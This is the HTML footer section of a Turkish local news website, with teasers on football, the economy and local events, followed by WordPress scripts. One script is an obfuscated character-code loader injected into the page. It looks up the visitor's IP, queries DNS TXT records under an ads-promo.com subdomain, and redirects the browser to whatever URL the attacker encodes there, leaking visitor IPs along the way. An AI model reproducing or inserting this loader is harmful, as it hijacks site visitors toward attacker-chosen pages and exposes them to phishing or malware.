data-src="https://www.baframedya.com/wp-content/uploads/2026/01/IMG_9323-1-1024x683.jpg" class="lazy" loading="lazy" alt="ALİAĞA FUTBOL A.Ş.: 2 SAMSUNSPOR A.Ş.: 6" width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.baframedya.com/category/samsun-haber/" rel="category tag">Samsun haber</a>, <a href="https://www.baframedya.com/category/spor/" rel="category tag">Spor</a></div><div class="date"> 15 Ocak 2026 00:05</div></div><div class="title"> <a href="https://www.baframedya.com/aliaga-futbol-a-s-2-samsunspor-a-s-6/">ALİAĞA FUTBOL A.Ş.: 2 SAMSUNSPOR A.Ş.: 6</a></div><div class="summary"> Samsunspor Takımı, 2025–2026 sezonu Ziraat Türkiye Kupası grup aşamasındaki 2. maçında, deplasmanda karşılaştığı Aliağa Futbol A.Ş.’yi 6-2 mağlup ederek sahadan galibiyetle ayrıldı. &nbsp; &nbsp; &nbsp; Aliağa Atatürk Stadı’nda oynanan karşılaşmada...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/bolat-kasim-2025-donemi-odemeler-dengesi-verilerini-degerlendirdi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2025/12/whatsapp-image-2025-11-27-at-120346-e1764648587143.jpeg" class="lazy" loading="lazy" alt="Bolat, Kasım 2025 Dönemi Ödemeler Dengesi Verilerini Değerlendirdi" width="800" height="532" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 13 Ocak 2026 20:44</div></div><div class="title"> <a href="https://www.baframedya.com/bolat-kasim-2025-donemi-odemeler-dengesi-verilerini-degerlendirdi/">Bolat, Kasım 2025 Dönemi Ödemeler Dengesi Verilerini Değerlendirdi</a></div><div class="summary"> Bakan Bolat, cari işlemler açığının tarihsel ortalamaların altında seyretmeye devam ettiğini belirterek, &#8220;Cari işlemler açığının milli gelire oranının 2025&#8217;te Orta Vadeli Program (OVP) kapsamında yüzde 1,4 olarak gerçekleşmesini öngörüyoruz.&#8221; ifadesini...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/buyuksehir-belediyesi-otobus-soforunden-ornek-davranis/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/thumb-6-e1768325690891.jpeg" class="lazy" loading="lazy" alt="BÜYÜKŞEHİR BELEDİYESİ OTOBÜS ŞOFÖRÜNDEN ÖRNEK DAVRANIŞ" width="800" height="534" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.baframedya.com/category/samsun-haber/" rel="category tag">Samsun haber</a></div><div class="date"> 13 Ocak 2026 20:43</div></div><div class="title"> <a href="https://www.baframedya.com/buyuksehir-belediyesi-otobus-soforunden-ornek-davranis/">BÜYÜKŞEHİR BELEDİYESİ OTOBÜS ŞOFÖRÜNDEN ÖRNEK DAVRANIŞ</a></div><div class="summary"> Büyükşehir Belediyesi’nde görev yapan otobüs şoförü Hakan Özer, görev başında sergilediği duyarlı davranış ve hızlı müdahale ile takdir topladı. Otobüste seyir halinde rahatsızlanan yolcuyu en yakın hastaneye yetiştiren Özer, “Biliyoruz...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/2025-yili-piyasa-denetim-bilancosu-belli-oldu/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2024/03/market-vjJu_cover.jpg-1024x576.webp" class="lazy" loading="lazy" alt="2025 YILI PİYASA DENETİM BİLANÇOSU BELLİ OLDU" width="1024" height="576" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 13 Ocak 2026 20:37</div></div><div class="title"> <a href="https://www.baframedya.com/2025-yili-piyasa-denetim-bilancosu-belli-oldu/">2025 YILI PİYASA DENETİM BİLANÇOSU BELLİ OLDU</a></div><div class="summary"> 577 BİN 771 FİRMA VE 41,3 MİLYON ÜRÜN DENETLENDİ. FAHİŞ FİYAT, HAKSIZ TİCARET VE KANUNLARA AYKIRI UYGULAMALAR İÇİN TOPLAMDA 2 MİLYAR 658 MİLYON TL İDARİ PARA CEZASI UYGULANDI. &nbsp; &nbsp;...</div></div></div></div></div></div></div><div class="listingWidget safirBox sidebarWidget"><div class="mainHeading"> <span class="safiricon icon"><svg class="safiricon-icon37"><use href="#safiricon-icon37"></use></svg></span> <span class="title">GÜNCEL KONULAR</span></div><div class="widgetContent"><div class="items"><div class="post"> <a href="https://www.baframedya.com/gencler-bu-mekani-cok-sevdi-petek-genc-yogun-ilgi/"> <span class="number">1</span> <span class="text">GENÇLER BU MEKANI ÇOK SEVDİ! PETEK GENÇ YOĞUN İLGİ</span> </a></div><div class="post"> <a href="https://www.baframedya.com/ara-tatilde-daha-fazla-yolcu-yuksek-hizda-seyahat-edecek/"> <span class="number">2</span> <span class="text">ARA TATİLDE DAHA FAZLA YOLCU “YÜKSEK HIZDA” SEYAHAT EDECEK</span> </a></div><div class="post"> <a href="https://www.baframedya.com/akmercan-delta-dogalgaza-ziyaret/"> <span class="number">3</span> <span class="text">Akmercan Delta Doğalgaz’a Ziyaret</span> </a></div><div class="post"> <a href="https://www.baframedya.com/bafra-ticaret-borsasi-baskani-tarik-erola-ziyaret/"> <span class="number">4</span> <span class="text">Bafra Ticaret Borsası Başkanı Tarık Erol’a Ziyaret</span> </a></div><div class="post"> <a href="https://www.baframedya.com/aliaga-futbol-a-s-2-samsunspor-a-s-6/"> <span class="number">5</span> <span class="text">ALİAĞA FUTBOL A.Ş.: 2 SAMSUNSPOR A.Ş.: 6</span> </a></div><div class="post"> <a href="https://www.baframedya.com/bolat-kasim-2025-donemi-odemeler-dengesi-verilerini-degerlendirdi/"> <span class="number">6</span> <span class="text">Bolat, Kasım 2025 Dönemi Ödemeler Dengesi Verilerini Değerlendirdi</span> </a></div><div class="post"> <a href="https://www.baframedya.com/buyuksehir-belediyesi-otobus-soforunden-ornek-davranis/"> <span class="number">7</span> <span class="text">BÜYÜKŞEHİR BELEDİYESİ OTOBÜS ŞOFÖRÜNDEN ÖRNEK DAVRANIŞ</span> </a></div><div class="post"> <a href="https://www.baframedya.com/2025-yili-piyasa-denetim-bilancosu-belli-oldu/"> <span class="number">8</span> <span class="text">2025 YILI PİYASA DENETİM BİLANÇOSU BELLİ OLDU</span> </a></div><div class="post"> <a href="https://www.baframedya.com/bafra-tsodan-metin-genccakira-hayirli-olsun-ziyareti/"> <span class="number">9</span> <span class="text">Bafra TSO’dan Metin Genççakır’a Hayırlı Olsun Ziyareti</span> </a></div><div class="post"> <a href="https://www.baframedya.com/din-isleri-yuksek-kurulu-2026-yili-fitre-miktarini-acikladi/"> <span class="number">10</span> <span class="text">Din İşleri Yüksek Kurulu, 2026 yılı fitre miktarını açıkladı</span> </a></div></div></div></div></div></aside></div></div><footer><div class="innerContainer"><div class="footerCols"><div class="footerContainer"><div class="about"><div class="logo"> <a class="safir-logo" href="https://www.baframedya.com"> <img src="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA.png" alt="Bafra Medya &#8211; Bafra Haber" title="Bafra Medya &#8211; Bafra Haber" width="330" height="60" /> </a></div><div class="copyright"></div><div class="footerSocial"><ul class="safirSocial"><li class="facebook"> <a rel="external" href="#" title="Facebook"><span class="themeicon icon"><svg class="themeicon-facebook"><use href="#themeicon-facebook"></use></svg></span></a></li><li class="twitter"> <a rel="external" href="#" title="Twitter"><span class="themeicon icon"><svg class="themeicon-twitter"><use href="#themeicon-twitter"></use></svg></span></a></li><li class="instagram"> <a rel="external" href="#" title="Instagram"><span class="themeicon icon"><svg class="themeicon-instagram"><use href="#themeicon-instagram"></use></svg></span></a></li><li class="linkedin"> <a rel="external" href="#" title="Linkedin"><span class="themeicon icon"><svg class="themeicon-linkedin"><use href="#themeicon-linkedin"></use></svg></span></a></li><li class="youtube"> <a rel="external" href="#" title="Youtube"><span class="themeicon icon"><svg class="themeicon-youtube"><use href="#themeicon-youtube"></use></svg></span></a></li><li class="pinterest"> <a rel="external" href="#" title="Pinterest"><span class="themeicon icon"><svg class="themeicon-pinterest"><use href="#themeicon-pinterest"></use></svg></span></a></li><li class="whatsapp"> <a rel="external" href="#" title="Whatsapp"><span class="themeicon icon"><svg class="themeicon-whatsapp"><use href="#themeicon-whatsapp"></use></svg></span></a></li><li class="tumblr"> <a rel="external" href="#" title="Tumblr"><span class="themeicon icon"><svg class="themeicon-tumblr"><use href="#themeicon-tumblr"></use></svg></span></a></li><li class="googlenews"> <a rel="external" href="#" title="Googlenews"><span class="themeicon icon"><svg class="themeicon-googlenews"><use href="#themeicon-googlenews"></use></svg></span></a></li></ul></div></div></div><div class="footerContainer middle"><div class="footermenu1"><nav><ul id="menu-footer-menu-1" class="menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page icon62"><a href="https://www.baframedya.com/bize-ulasin/"><span class="safiricon icon"><svg class="safiricon-icon62"><use href="#safiricon-icon62"></use></svg></span><div class="text">Bize Ulaşın</div></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page icon50"><a href="https://www.baframedya.com/sitene-ekle/"><span class="safiricon icon"><svg class="safiricon-icon50"><use href="#safiricon-icon50"></use></svg></span><div class="text">Sitene Ekle</div></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page icon14"><a href="https://www.baframedya.com/tum-yazarlar/"><span class="safiricon icon"><svg class="safiricon-icon14"><use href="#safiricon-icon14"></use></svg></span><div class="text">Tüm Yazarlar</div></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page icon19"><a href="https://www.baframedya.com/uyelik/"><span class="safiricon icon"><svg class="safiricon-icon19"><use href="#safiricon-icon19"></use></svg></span><div class="text">Üyelik</div></a></li></ul></nav></div></div><div class="footerContainer wide"><div class="footermenu2"><nav><ul id="menu-footer-menu-2" class="menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color2 "><a href="https://www.baframedya.com/category/ekonomi/"><div class="text">Ekonomi</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children color4 "><a href="https://www.baframedya.com/category/gundem/"><div class="text">Gündem</div><span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span></a><ul class="sub-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color5 "><a href="https://www.baframedya.com/category/spor/"><div class="text">Spor</div></a></li></ul></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color8 "><a href="https://www.baframedya.com/category/foto-galeri/"><div class="text">Foto Galeri</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color12 "><a href="https://www.baframedya.com/category/kose-yazilari/"><div class="text">Köşe Yazıları</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color11 "><a href="https://www.baframedya.com/category/otomobil/"><div class="text">Otomobil</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color1 "><a href="https://www.baframedya.com/category/saglik/"><div class="text">Sağlık</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color6 "><a href="https://www.baframedya.com/category/biyografi/"><div class="text">Biyografi</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color9 "><a href="https://www.baframedya.com/category/teknoloji/"><div class="text">Teknoloji</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color7 "><a href="https://www.baframedya.com/category/video-galeri/"><div class="text">Video Galeri</div></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.baframedya.com/gazete-mansetleri/"><div class="text">Gazeteler</div></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.baframedya.com/astroloji/"><div class="text">Astroloji</div></a></li></ul></nav></div></div></div></div><div id="footerBottom"><div class="innerContainer"><div class="bottomText"></div></div></div></footer><div class="safirTop"><span class="themeicon icon"><svg class="themeicon-top"><use href="#themeicon-top"></use></svg></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neva/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script> <script data-category="functional"></script> <script src="https://www.baframedya.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://www.baframedya.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://www.baframedya.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.baframedya.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://www.baframedya.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script src="https://www.baframedya.com/wp-content/themes/neva/lib/fancybox/jquery.fancybox.min.js?ver=1711354389" id="fancybox-js"></script> <script src="https://www.baframedya.com/wp-content/cache/autoptimize/autoptimize_single_ac193239657643c5a87eb381aca73be3.php?ver=1711354390" id="infiniteSingle-js"></script> <script src="https://www.baframedya.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js?ver=1711354390" id="sfrowl-js"></script> <script id="sfrscripts-js-extra">var safirAjax = {"ajaxurl":"https://www.baframedya.com/wp-admin/admin-ajax.php"};
//# sourceURL=sfrscripts-js-extra</script> <script src="https://www.baframedya.com/wp-content/cache/autoptimize/autoptimize_single_481fa2f62b5471be570faa2d05a68337.php?ver=1711354389" id="sfrscripts-js"></script> <script src="https://www.baframedya.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};

var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
